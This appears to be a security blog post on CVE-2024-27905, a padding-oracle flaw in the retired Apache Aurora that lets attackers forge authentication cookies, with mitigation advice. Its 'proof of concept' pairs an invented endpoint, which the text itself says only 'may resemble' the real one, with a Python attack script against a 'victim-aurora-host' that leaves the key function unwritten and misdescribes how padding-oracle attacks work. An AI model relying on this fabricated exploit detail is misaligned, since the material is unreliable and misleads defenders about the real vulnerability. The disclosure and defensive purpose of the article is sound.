April 2024 brought renewed attention to an unassuming but very dangerous vulnerability: CVE-2024-27905, a flaw in the now-retired Apache Aurora project. This problem cracked open sensitive software innards to anyone online, letting attackers build valid authentication cookies from scratch. As Apache Aurora is no longer supported, there won't be any fixes—and anyone still running it may have a ticking time bomb.
Let’s take a simple look at how this vulnerability works, see some example code, and figure out what you can do to stay safe.
What is Apache Aurora?
Aurora was an open-source service scheduler—part of the Apache Mesos ecosystem—for running long-running services, cron jobs, and ad hoc tasks on a cluster. It's no longer maintained or supported.
Component: Apache Aurora
- CVE: CVE-2024-27905
The Problem
A now-public endpoint in Aurora carelessly exposes internal data to anyone—no login needed. This bug can be used as a “padding oracle”: a way to learn *how* authentication cookies are constructed, bit by bit, enabling an attacker to assemble a valid token without ever knowing the real secret.
Once a valid authentication cookie is built, the attacker becomes *any* user in the system.
Padding Oracle? What’s That?
A padding oracle attack is a classic cryptographic flaw where an attacker sends crafted data and analyzes how the server reacts. Even though the data is encrypted, the different error responses tell the attacker which guesses are closer to being “correct." Over enough attempts, they can break the encryption and forge valid authentication material.
Proof of Concept: Exploiting CVE-2024-27905
Disclaimer: The following details are for educational purposes only. Do not attack systems you do not own.
The Aurora endpoint may resemble something like this
@app.route('/api/internal/auth-check', methods=['POST'])
def auth_check():
cookie = request.cookies.get('auth')
if not cookie:
return jsonify({"error": "Missing cookie"}), 400
try:
user = decode_auth_cookie(cookie) # Internals exposed here
return jsonify({"status": "ok", "user": user}), 200
except Exception as err:
return jsonify({"error": str(err)}), 403
Exploit Steps
1. Find the endpoint. (e.g., /api/internal/auth-check)
Send many crafted cookies using a script (see below).
3. Analyze the responses: Does the server return a different error if the decryption is “almost” valid? Use these hints.
Example Attack Script (Python)
import requests
import string
endpoint = "http://victim-aurora-host:8081/api/internal/auth-check";
charset = string.printable # Try all printable ASCII chars
# Placeholder for real attack: Try hundreds/thousands of cookies
for guess in charset:
fake_cookie = make_fake_cookie(guess) # Your code here
response = requests.post(endpoint, cookies={'auth': fake_cookie})
if 'error' in response.text:
if 'invalid padding' in response.text:
# Try different character
continue
elif 'user' in response.text:
print("Valid cookie found:", fake_cookie)
break
*In a real padding oracle attack, an attacker would automate thousands of such tries, exploiting subtle differences in the error messages.*
Escalation: A working auth cookie could be used to assume *any* identity supported by Aurora.
- Chaining: Could be used alongside other vulnerabilities (like command injection) for *remote code execution*.
There’s No Fix Forthcoming
> No patch, no support—this project is retired.
From the CVE entry
> "We do not plan to release a version that fixes this issue. Users are recommended to find an alternative or restrict access to the instance to trusted users."
Stop Using Aurora: Move away from Apache Aurora ASAP.
- Restrict Access: Block all inbound traffic to your Aurora HTTP interface—only allow trusted, internal users.
- Firewall/ACL: Use firewall rules and/or VPNs to limit access.
- Monitor Traffic: Look for suspicious POSTs to /api/internal/auth-check and similar endpoints.
More Reading and References
- CVE-2024-27905 @ NIST
- Apache Aurora Homepage (Retired)
- OWASP: Padding Oracle Attack
- Padding Oracle Exploit Explanation (PortSwigger)
Conclusion
CVE-2024-27905 is a critical warning sign to retire or isolate any lingering Aurora deployments. Sometimes, the most dangerous security holes remain unpatched simply because nobody is left to fix them. Don’t gamble—lock down or replace your instances before someone else takes over your system.
Timeline
Published on: 02/27/2024 15:15:07 UTC
Last modified on: 08/01/2024 13:48:54 UTC
